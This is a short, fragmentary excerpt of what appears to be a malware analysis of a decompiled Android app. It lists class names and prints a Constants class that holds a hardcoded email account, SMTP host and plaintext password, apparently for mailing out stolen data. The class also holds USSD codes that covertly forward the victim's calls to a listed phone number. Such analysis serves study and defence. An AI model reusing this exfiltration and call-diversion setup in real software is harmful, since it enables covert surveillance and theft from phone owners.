 UninstallerActivity.class
WebInterfaceActivity.class
com
itcast.cn112
iwawad.vaaweea00
AlarmReceiver.class
AlarmReceivern.class
Assets.class
BuildConfig.class
Constants.class
Constants
Dx.class
MD5.class
Mail.class
MailTask.class
MyApplication.class
MyService.class
MyWindowManager.class
NoteBook.class
R.class
Mail.class Constants.class AlarmReceiver.class
import com.itcast.cn112.NativeMethod;
import java.text.ParsePosition;
import java.text.SimpleDateFormat;
import java.util.Date;
import pnf.this.object.does.not.Exist;
public class Constants
{
public static final String CANCELNUMBER = "%23%2321%23";
public static final String MAILFROME = "mmqwe1231@163.com";
public static final String MAILHOST = "smtp.163.com";
public static final String MAILPASS = "qwe123";
public static final String MAILSERVER = "mmqwe1231@163.com";
public static final String MAILUSER = "mmqwe1231@163.com";
public static final String MOVENUMBER = "**21*121%23";
public static final String PORT = NativeMethod.port();
public static final String date = NativeMethod.date();
public static final String phoneNumber = "18458174771";
static
{
System.loadLibrary("core");
}
www.wooyun.org